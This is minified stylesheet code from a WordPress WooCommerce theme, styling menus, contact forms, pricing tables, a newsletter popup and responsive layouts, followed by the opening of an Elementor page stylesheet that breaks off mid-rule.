.vertical-menu .dropdown-menu ul ul{padding-right:15px;padding-left:inherit}.vertical-menu .dropdown-menu .widget-title{border:none;font-size:16px;padding:0 0 15px;color:#252525}.vertical-menu .dropdown-menu .woocommerce .product-wrapper{-webkit-box-shadow:none!important;box-shadow:none!important}.vertical-menu.menu-left .dropdown-menu{left:100%!important;right:auto!important}.rtl .vertical-menu.menu-left .dropdown-menu{right:100%!important;left:auto}.rtl .vertical-menu.menu-left .dropdown-menu{left:auto!important;right:auto}.vertical-menu.menu-right .dropdown-menu{left:auto!important;right:100%!important}.rtl .vertical-menu.menu-right .dropdown-menu{right:auto!important;left:auto}.rtl .vertical-menu.menu-right .dropdown-menu{left:100%!important;right:auto}.vertical-menu .icon-ver{margin-right:10px}.rtl .vertical-menu .icon-ver{margin-left:10px;margin-right:inherit}#recentcomments>li{padding:0 0 10px 0;font-weight:400}#recentcomments>li:first-child{border-top:0}#recentcomments>li:last-child{border-bottom:0}#recentcomments>li a{font-weight:300}.widget-quicklink-menu{background-color:#f6f6f6;line-height:35px}.widget-quicklink-menu .quicklink-heading{background-color:#333;color:#fff;display:inline-block;font-size:10px;margin:0 20px 0 0;padding:12px 15px 12px 25px;position:relative;text-transform:uppercase;font-family:"Cera Pro Medium"}.rtl .widget-quicklink-menu .quicklink-heading{margin:0 0 0 20px}.widget-quicklink-menu .quicklink-heading:before{border-top:18px solid transparent;border-bottom:18px solid transparent;border-left:10px solid #333;content:"";position:absolute;right:-10px;top:0}.rtl .widget-quicklink-menu .quicklink-heading:before{border-right:10px solid #333;border-left:inherit}.rtl .widget-quicklink-menu .quicklink-heading:before{left:-10px;right:auto}.widget-quicklink-menu a{color:#999;font-size:12px;font-weight:400}.widget-quicklink-menu a:hover{color:#88c74a}.woo-onsale .onsale{display:none}.woo-onsale .product-sale-label{position:absolute;width:36px;height:36px;background-color:#fb4949;color:#fff;top:10px;right:10px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;line-height:36px;font-size:12px;font-weight:400}.rtl .woo-onsale .product-sale-label{left:10px;right:auto}.widget-tabs .widget-title{display:inline-block}.widget-tabs .nav-tabs{border:none;display:inline-block;vertical-align:middle;margin:0 0 7px}.widget-tabs .nav-tabs.tabs-list-v2{margin:0 0 15px}.widget-tabs .carousel-controls{top:-42px}.widget-infor .media .fa,.widget-infor .media .icon{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;color:#88c74a;background:#252525}.contant-info .title{margin:0 0 20px;font-size:30px}.contant-info .info-description{margin:0 0 30px}.contant-info .media-heading{font-size:20px;font-weight:600;margin:0 0 5px}.contant-info .media{margin-top:30px}.contant-info .media:hover .fa{border-color:#e44343;color:#e44343}.contant-info .media-left{padding-right:20px}.rtl .contant-info .media-left{padding-left:20px;padding-right:inherit}.contant-info .media-left .fa{border:2px solid #121212;border-radius:50%;color:#121212;font-size:25px;height:58px;line-height:52px;text-align:center;width:58px}.widget_categories select,.widget_archive select{width:100%;padding:8px;height:40px;color:#252525}.widget_pages ul{list-style:none}.widget_pages ul li{line-height:2}.widget_pages>ul{padding:0;margin:0}.textwidget select{padding:8px;max-width:100%;color:#252525}.widget-twitter .twitter-timeline{display:block!important}.widget-twitter .timeline-Tweet-media{display:none}.widget_apus_instagram{margin:0}.widget_apus_instagram .widget-title{font-size:35px;font-weight:300;margin:0 0 60px;padding:0;text-align:center;text-transform:inherit}.widget_apus_instagram .widget-title a{font-weight:400;color:#88c74a}.widget_apus_instagram .instagram-pics a{display:block;position:relative;-webkit-transition:all 0.1s ease-in-out 0s;-o-transition:all 0.1s ease-in-out 0s;transition:all 0.1s ease-in-out 0s}.widget_apus_instagram .instagram-pics a:hover,.widget_apus_instagram .instagram-pics a:active{outline:8px solid #88c74a;outline-offset:-8px}.widget_apus_instagram .instagram-pics a:hover:before,.widget_apus_instagram .instagram-pics a:active:before{opacity:0;filter:alpha(opacity=0)}.widget_apus_instagram .instagram-pics a:before{content:'';display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:.5;filter:alpha(opacity=50);-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.widget_apus_instagram .style2 .widget-title{padding:60px 0;margin:0;background:#eff1f2}.widget_apus_instagram .style2 .row{margin:0}.widget_apus_instagram .style2 .row>div{padding:0}.wpcf7-form{position:relative}.contact-form{padding:30px;background:#fff;overflow:hidden;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}@media (min-width:1024px){.contact-form{padding:60px 70px}}.contact-form label{font-size:18px;color:#1b251f;margin:0 0 12px;font-weight:600}.contact-form input,.contact-form textarea{width:100%;padding:30px 38px;margin:0 0 30px;background:#f7f7f7;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;font-size:16px;color:#1b251f;border:2px solid #f7f7f7;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.contact-form input:focus,.contact-form textarea:focus{border-color:#1b251f}.contact-form input::-webkit-input-placeholder,.contact-form textarea::-webkit-input-placeholder{color:#1b251f}.contact-form input::-moz-placeholder,.contact-form textarea::-moz-placeholder{color:#1b251f}.contact-form input:-ms-input-placeholder,.contact-form textarea:-ms-input-placeholder{color:#1b251f}.contact-form input:-moz-placeholder,.contact-form textarea:-moz-placeholder{color:#1b251f}.contact-form input{height:83px}.contact-form textarea{height:165px;resize:none;margin:0 0 56px}.contact-form .btn[type="submit"],.contact-form [type="submit"].viewmore-products-btn{padding:10px 90px;height:auto;width:auto;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;font-size:18px;-webkit-box-shadow:0 0 10px 0 rgba(136,199,74,.8);box-shadow:0 0 10px 0 rgba(136,199,74,.8);float:right}.rtl .contact-form .btn[type="submit"],.rtl .contact-form [type="submit"].viewmore-products-btn{float:left}.contact-form+.wpcf7-response-output{position:absolute;bottom:0;left:30px;z-index:1}.rtl .contact-form+.wpcf7-response-output{right:30px;left:auto}.contact-form.style2{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-ms-border-radius:5px 5px 0 0;-o-border-radius:5px 5px 0 0}.contact-form.style2 .sub{font-size:18px;font-family:"Cera Pro Medium";font-weight:300}.contact-form.style2 .title{font-size:45px;font-family:"Cera Pro Medium";font-weight:300;margin:0 0 10px}.contact-form.style2 .des{font-size:14px;margin:0 0 25px}.contact-form.style2 .btn[type="submit"],.contact-form.style2 [type="submit"].viewmore-products-btn{-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-color:#1b251f;background:#1b251f}.contact-form.style2 .btn[type="submit"]:hover,.contact-form.style2 [type="submit"].viewmore-products-btn:hover,.contact-form.style2 .btn[type="submit"]:active,.contact-form.style2 [type="submit"].viewmore-products-btn:active{background:#101613;border-color:#101613}.widget-ticket-pricing{background:#fff;-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;overflow:hidden}@media (min-width:1200px){.widget-ticket-pricing .product-block-pricing{max-width:170px;margin:auto}}.widget-ticket-pricing .column{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;overflow:hidden;border:2px dashed #ededed;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-ms-border-radius:50px;-o-border-radius:50px;margin:-2px 0;padding:0 10px!important}.widget-ticket-pricing .column:last-child,.widget-ticket-pricing .column:first-child{border:none;margin:0}.widget-ticket-pricing.style-style2{border:1px solid #ededed;overflow:visible}.widget-ticket-pricing.style-style2 .column{border:1px solid #ededed;margin:-1px 0}.widget-ticket-pricing.style-style2 .column:last-child,.widget-ticket-pricing.style-style2 .column:first-child{margin:0;border:none}.widget-ticket-pricing.style-style2 .column:hover{border-color:#88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing .price{border:1px solid #88c74a}.widget-ticket-pricing.style-style2 .column:hover .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #88c74a}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing .price{border:1px solid #ededed}.widget-ticket-pricing.style-style2 .product-block-pricing .wrapper-pricing:before{border-bottom:1px solid #ededed}.widget-ticket-pricing.style-style3{border:none;overflow:visible}.widget-ticket-pricing.style-style3 .column{border:none;overflow:visible;margin:20px 0}.product-block-pricing .name{font-size:22px;font-family:"Cera Pro Medium";margin:37px 0 30px;font-weight:400;text-align:center}.product-block-pricing .wrapper-pricing{text-align:center;position:relative}.product-block-pricing .wrapper-pricing:before{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:1000px;height:2px;border-bottom:2px dashed #ededed;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:-150px;z-index:1;content:''}.product-block-pricing .wrapper-pricing .price{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;border:2px dashed #ededed;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;padding:8px;background:#fff;display:inline-block;z-index:2;position:relative}.product-block-pricing .woocommerce-Price-amount{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s;width:100px;height:100px;line-height:100px;display:inline-block;text-align:center;font-size:30px;font-weight:400;color:#252525;background:#f1f1f1;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.product-block-pricing .woocommerce-Price-amount>span{font-weight:300}.product-block-pricing .block-inner-content .desc{margin:20px 0 35px}.product-block-pricing .block-inner-content .desc strong{color:#252525}.product-block-pricing .block-inner-content ul{margin:0;padding:0;list-style:none}.product-block-pricing .block-inner-content ul li{margin:0 0 5px}.product-block-pricing .block-inner-content ul i{margin-right:15px;color:#88c74a}.rtl .product-block-pricing .block-inner-content ul i{margin-left:15px;margin-right:inherit}.product-block-pricing .button{-webkit-transition:all 0.3s ease-in-out 0s;-o-transition:all 0.3s ease-in-out 0s;transition:all 0.3s ease-in-out 0s}.product-block-pricing .groups-button{margin:40px 0 45px}.product-block-pricing .groups-button .button.added{display:none}.product-block-pricing .groups-button .added_to_cart.wc-forward{display:inline-block;padding:12px 30px;white-space:nowrap;vertical-align:middle;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:25px;-webkit-border-radius:25px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing .groups-button .added_to_cart.wc-forward:hover,.product-block-pricing .groups-button .added_to_cart.wc-forward:active{color:#fff;background-image:-webkit-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:-o-linear-gradient(left,#88c74a 0%,#1b251f 100%);background-image:linear-gradient(to right,#88c74a 0%,#1b251f 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF88C74A',endColorstr='#FF1B251F',GradientType=1)}.product-block-pricing:hover .woocommerce-Price-amount{background-image:-webkit-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:-o-linear-gradient(left,#1b251f 0%,#88c74a 100%);background-image:linear-gradient(to right,#1b251f 0%,#88c74a 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF1B251F',endColorstr='#FF88C74A',GradientType=1);color:#fff}.product-block-pricing:hover .button{color:#fff!important}.product-block-pricing:hover .button:before{opacity:0;filter:alpha(opacity=0)}.product-block-pricing3{text-align:center;padding:80px 10px 50px;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;position:relative}.product-block-pricing3 .name{font-size:30px;font-weight:400;margin:0 0 8px}.product-block-pricing3 .desc strong{color:#252525}.product-block-pricing3 .price{font-size:40px;font-weight:900;color:#88c74a}.product-block-pricing3 .price .woocommerce-Price-currencySymbol{font-size:20px;vertical-align:text-top;font-weight:600}.product-block-pricing3 .wrapper-pricing{max-width:310px;margin:auto;padding:5px 0;border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5}.product-block-pricing3 .block-inner-content>ul{list-style:none;margin:40px 0 42px;padding:0}.product-block-pricing3 .block-inner-content>ul li{margin:0 0 5px}.product-block-pricing3 .block-inner-content>ul li>i{display:none}.product-block-pricing3 .thumbnail-wrapper{margin:50px 0 54px}.product-block-pricing3 .button{-webkit-box-shadow:0 5px 15px 0 rgba(0,0,0,.1);box-shadow:0 5px 15px 0 rgba(0,0,0,.1);background:#fff;color:#252525}.product-block-pricing3 .button:before{display:none!important}.product-block-pricing3 .button:hover{background:#88c74a;color:#fff!important}.product-block-pricing3 .label{position:absolute;left:-37px;margin-left:100%;top:-10px;padding:10px 25px;background:#88c74a;color:#fff;font-size:14px;font-weight:400;text-transform:uppercase;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0}.product-block-pricing3 .label:after{content:'';background:transparent;position:absolute;top:0;left:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);width:10px;height:6px;border-width:3px 5px;border-style:solid;border-color:transparent #62962e #62962e transparent}.product-block-pricing3 .label:before{content:'';position:absolute;top:0;left:100%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);border-width:17px;border-style:solid;border-color:#88c74a transparent #88c74a #88c74a}.product-block-pricing3.is-featured,.product-block-pricing3:hover{z-index:1}.product-block-pricing3.is-featured .button,.product-block-pricing3:hover .button{background:#88c74a;color:#fff!important}.product-block-pricing3.is-featured{-webkit-box-shadow:0 5px 20px 0 rgba(0,0,0,.1);box-shadow:0 5px 20px 0 rgba(0,0,0,.1)}.popupnewsletter-wrapper .mfp-content{width:590px;max-width:90%}.popupnewsletter-wrapper .apus-mfp-close{background:#e44343;color:#fff;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;font-size:16px;line-height:47px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transform:translate(22px,-22px);-ms-transform:translate(22px,-22px);-o-transform:translate(22px,-22px);transform:translate(22px,-22px);opacity:1;filter:alpha(opacity=100)}.popupnewsletter-wrapper .apus-mfp-close:hover,.popupnewsletter-wrapper .apus-mfp-close:focus{background:#e12d2d}.popupnewsletter-wrapper .modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;padding:260px 60px 40px;text-align:center}.popupnewsletter-wrapper .modal-content h3{font-size:20px;margin:0 0 15px}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content h3{font-size:30px}}.popupnewsletter-wrapper .modal-content .description{font-family:"Cera Pro Medium";font-size:16px;margin:0 0 20px}.popupnewsletter-wrapper .modal-content form{-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;border:1px solid #ededed;width:325px;background:#f5f6f7;clear:both;margin:0 auto 20px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;position:relative;padding-right:46px}.rtl .popupnewsletter-wrapper .modal-content form{padding-left:46px;padding-right:inherit}@media (min-width:1200px){.popupnewsletter-wrapper .modal-content form{margin:0 auto 40px}}.popupnewsletter-wrapper .modal-content form:hover{border-color:#d4d4d4}.popupnewsletter-wrapper .modal-content form .form-control{background:#f5f6f7;width:100%;border:none;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;height:44px;display:block}.popupnewsletter-wrapper .modal-content form .input-group{position:static;width:100%;display:block}.popupnewsletter-wrapper .modal-content form .input-group>*{display:block;float:none;position:static}.popupnewsletter-wrapper .modal-content form [type="submit"]{position:absolute;border:none;padding:0;z-index:2!important;top:-1px;right:-1px;z-index:1;width:46px;height:46px;line-height:46px;border-radius:46px;-webkit-border-radius:46px;-moz-border-radius:46px;-ms-border-radius:46px;-o-border-radius:46px;display:inline-block;color:transparent;background:#88c74a}.rtl .popupnewsletter-wrapper .modal-content form [type="submit"]{left:-1px;right:auto}.popupnewsletter-wrapper .modal-content form [type="submit"]:before{content:"\f1d8";font-family:'FontAwesome';font-size:18px;color:#fff;display:inline-block;width:45px;text-align:center}.popupnewsletter-wrapper .modal-content form [type="submit"]:hover,.popupnewsletter-wrapper .modal-content form [type="submit"]:focus{background-color:#6faa34}.popupnewsletter-wrapper .close-dont-show:hover,.popupnewsletter-wrapper .close-dont-show:focus{color:#e44343}@media (min-width:1500px){.list-product-archive .col-lg-cs-5,.list-product-archive .col-md-cs-5{width:20%}}@media (min-width:1200px){.top-percent-50>div{position:relative;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:2}}@media (min-width:992px){.md-clearfix{clear:both}}@media (min-width:1200px) and (max-width:1650px){.desktop-50{width:50%!important}.desktop-100{width:100%!important}.desktop-full{width:100%!important}.desktop-full>.elementor-container>.elementor-row{display:block}.col-desktop-4{width:25%;clear:none!important}.col-desktop-4:nth-child(4n+1){clear:both!important}}@media (min-width:768px) and (max-width:991px){.sm-clearfix{clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-6:nth-child(2n+1){clear:both}.products-wrapper-grid .row-products-wrapper>.col-sm-4:nth-child(3n+1){clear:both}.sm-percent-50{width:50%!important}}@media (max-width:1199px){.navbar-nav.megamenu>li{margin-right:25px}.rtl .navbar-nav.megamenu>li{margin-left:25px;margin-right:inherit}.comment-list div.avatar{min-width:70px;padding-right:10px}.rtl .comment-list div.avatar{padding-left:10px;padding-right:inherit}.comment-list .comment-box{border:none;padding-left:10px}.rtl .comment-list .comment-box{padding-right:10px;padding-left:inherit}.widget-social .social>li{margin-right:5px}.rtl .widget-social .social>li{margin-left:5px;margin-right:inherit}.widget-social .social>li:last-child{margin-right:0}.rtl .widget-social .social>li:last-child{margin-left:0;margin-right:inherit}.add-fix-top{width:35px;height:35px;line-height:30px}.product-block.grid .groups-button>div{margin:0}.widget-banner.style1 .btn,.widget-banner.style1 .viewmore-products-btn{opacity:1;filter:alpha(opacity=100);padding:5px 20px;font-size:12px;bottom:20px}.product-block.grid::before,.product-block.grid .groups-button{display:none}.product-block.grid .name{opacity:1!important;filter:alpha(opacity=100)!important;transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.product-block.grid .price{transform:translateY(0)!important;-webkit-transform:translateY(0)!important;-ms-transform:translateY(0)!important}.widget-banner .btn,.widget-banner .viewmore-products-btn,.widget-countdown .btn,.widget-countdown .viewmore-products-btn{padding:5px 20px;font-size:12px}.product-block-list .product-excerpt{font-size:14px}.details-product .information .woocommerce-product-details__short-description{font-size:14px}.details-product .woocommerce-product-details__short-description.hideContent{height:52px}.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img{margin:0}.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info{padding:0;width:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img{margin-bottom:0}.mobile-vertical-menu li .sub-menu{width:100%!important;padding:0!important}}@media (max-width:991px){.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{padding-left:10px;padding-right:10px}.container,.container-fluid{padding-left:10px;padding-right:10px}.widget-products-tabs .hierarchy{position:static;margin-top:-10px}.row{margin-left:-10px;margin-right:-10px}.slick-carousel{margin-left:-10px;margin-right:-10px}.slick-carousel .slick-slide{padding-left:10px;padding-right:10px}.comment-list .children{padding-left:15px}.rtl .comment-list .children{padding-right:15px;padding-left:inherit}.type-post,.widget{margin-bottom:20px}.comment-list .children{padding-left:20px}.rtl .comment-list .children{padding-right:20px;padding-left:inherit}.comment-list .comment-box{padding-bottom:20px}.comment-list .the-comment{margin-bottom:20px}.apus-footer-mobile{display:block}.comment-list div.avatar img{width:70px}.comment-list .comment-text{margin:5px 0}.widget.widget-products-tabs .top-info{display:block}.widget.widget-products-tabs .top-info .widget-title{margin-bottom:10px;text-align:center}.widget.widget-products-tabs .top-info .widget-title:after{display:none}.widget.widget-products-tabs .top-info .nav.tabs-product{text-align:inherit!important}.widget-banner.style2 .banner-content{font-size:18px}.widget-process{padding:0}.widget-process .proces-item{margin-bottom:15px}.widget-process .proces-item .line-space{display:none}.details-product .image-mains{margin-bottom:20px}.details-product .image-mains:after{clear:both;content:" ";display:table}body.body-footer-mobile{padding-bottom:60px}.apus-filter .right-inner{margin-bottom:10px;overflow:hidden}.apus-filter .mobile-sidebar-btn{float:right;margin:5px 0 0}.rtl .apus-filter .mobile-sidebar-btn{float:left}}@media (max-width:768px){.hidden-768{display:none}}@media (max-width:767px){.nav-tabs{overflow-x:auto;white-space:nowrap;padding-bottom:8px}.nav-tabs li{float:none;display:inline-block;margin-bottom:10px}.wrapper-filter{padding:15px 0}.wrapper-filter>*{display:block;margin-bottom:5px;width:100%}.wrapper-filter>*:last-child{margin-bottom:0}.apus-footer .wpb_content_element,.apus-footer .widget,.apus-footer .vc_custom_heading,.apus-footer .apus_custom_menu.center,.apus-footer .wpb_single_image,.apus-footer .widget-social{margin-bottom:15px!important;text-align:inherit!important}.detail-post .entry-content-detail .entry-title{font-size:25px}.apus-shop-menu ul.apus-categories{overflow:auto;white-space:nowrap;float:none;padding:0 0 10px}.apus-shop-menu ul.apus-categories li{margin-right:15px}.rtl .apus-shop-menu ul.apus-categories li{margin-left:15px;margin-right:inherit}.show-filter{font-weight:400;color:#e44343}.shop-top-sidebar-wrapper{display:none}.wrapper-top-cart>.dropdown-menu-right{padding:15px 15px 90px}.widget-categorybanner img{width:100%}.products-grid.products .row-products>div:nth-child(2n+1){clear:both}.tag-social>div{width:100%;margin-bottom:5px}.product-block.grid .groups-button>a,.product-block.grid .groups-button>div{float:none}.widget-instagram .widget-title{font-size:26px}.details-product{margin-bottom:10px!important}.widget.related{margin-bottom:0}.shop_table .coupon input{width:100%!important;margin-bottom:10px!important}.woocommerce ul.order_details li{margin-bottom:15px}.apus-footer .widget-nav-menu .widget-title{margin:0}.apus-footer ul.menu{font-size:15px}.apus-footer ul.menu li{margin:0;display:inline-block;float:none}.apus-footer ul.menu li+li:before{content:',';margin-right:5px}.rtl .apus-footer ul.menu li+li:before{margin-left:5px;margin-right:inherit}.widget-features-box.style2.right .features-box-image{float:left;padding:0 15px 0 0}.nav.tabs-product>li>a{font-size:15px}.widget-team .name-team{font-size:18px}.post-grid-v3 .top-info{display:none}.post-grid-v3 .entry-thumb{margin-bottom:10px}.post-layout .categories-name{font-size:10px}.post-grid-v1 .entry-thumb{margin-bottom:10px}.post-grid-v1 .top-info,.post-grid-v1 .description{display:none}.post-list-item .entry-title{margin:5px 0 0}.post-list-item .top-info,.post-list-item .btn-readmore,.post-list-item .description{display:none}.comment-list .comment-text{font-size:14px}.popupnewsletter-wrapper .modal-content{background-image:none!important;padding:50px 20px 20px}.product-block-list .quickview{display:none}.product-block-list .product-excerpt{margin-bottom:10px}.product-block-list .left-infor{padding:0}.product-block-list .left-infor:before{display:none}.product-block-list .compare,.product-block-list .add-cart .added_to_cart,.product-block-list .add-cart a.button{font-size:12px;padding:12px}.details-product.layout-v1 .summary-right .summary{padding:15px 0 0}.details-product.layout-v1 .summary-right .summary:before{display:none}.details-product .product_meta>*{display:block;padding:0;margin:0 0 10px;border:none}.tabs-v1 .nav-tabs{padding-bottom:8px}.slick-carousel-top .slick-arrow{top:-45px}.tabs-v1 .nav-tabs>li>a{font-size:14px;padding:5px 10px}.woocommerce div.product form.cart .button,.details-product .information .compare{padding:14px;font-size:12px;line-height:1}.woocommerce #reviews #comments ol.commentlist li .content-comment{font-size:15px;margin-top:5px}.apus-checkout-step ul li{float:none;margin-bottom:10px}.apus-checkout-step ul li:last-child{margin-bottom:0}.woocommerce table.wishlist_table thead th,.woocommerce table.wishlist_table thead td,.woocommerce table.wishlist_table tbody th,.woocommerce table.wishlist_table tbody td{padding:10px!important}.woocommerce table.wishlist_table .product-name{padding:0}.product-block-list{padding:10px}.product-block-list .product-excerpt{display:none}.product-block-list .left-infor{padding-top:10px}.product-block-list .name{font-size:18px}.apus-filter{padding:0 0 10px}.apus-filter .wrapper-lert{overflow:auto;padding-bottom:10px}.apus-filter .left-inner{display:table;width:100%}.apus-filter .left-inner>*{vertical-align:middle;float:none!important;display:table-cell;padding-right:5px}.rtl .apus-filter .left-inner>*{padding-left:5px;padding-right:inherit}.apus-filter .display-mode{white-space:nowrap;text-align:right}.rtl .apus-filter .display-mode{text-align:left}.apus-filter .form-ogami-ppp select,.apus-filter select{font-size:14px;padding:3px 15px}.nav.tabs-product.center>li{margin-left:5px;margin-right:5px}.woocommerce .woocommerce-message .button{padding:5px 15px;font-size:12px}.woocommerce .woocommerce-message{line-height:1.3}}@media (max-width:480px){.apus-footer-mobile>ul>li{padding:0 10px}}@media (max-width:479px){.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>*,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>.select2-container,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>select,.woocommerce form .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper>*>input{width:100%!important;margin:0 0 5px!important}.apus-topcart .dropdown-menu{padding:20px;min-width:280px}.widget-features-box.style4 .item-inner::before{display:none}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://healthyuksa.com/wp-content/uploads/elementor/css/post-423.css?ver=1768522757
body_size: 265
content:
.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-423 .elementor-element.elementor-element-abb1623:not(.elementor-motion-effects-element-type-background), .elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-container{max-width:1350px;}.elementor-423 .elementor-element.elementor-element-abb1623{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-423 .elementor-element.elementor-element-abb1623 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-423 .elementor-element.elementor-element-85b7c17 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-6e34e7e{color:#252525;}.elementor-423 .elementor-element.elementor-element-899cc7f{--spacer-size:3px;}.elementor-423 .elementor-element.elementor-element-0a0ff92.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-423 .elementor-element.elementor-element-0a0ff92 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-423 .elementor-element.elementor-element-57ab768{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-widget-container{text-align:left;}.elementor-423 .elementor-element.elementor-element-57ab768 .elementor-social-icon{background-color:#FCFDFF00;--icon-padding:0.2em;}.elementor-423 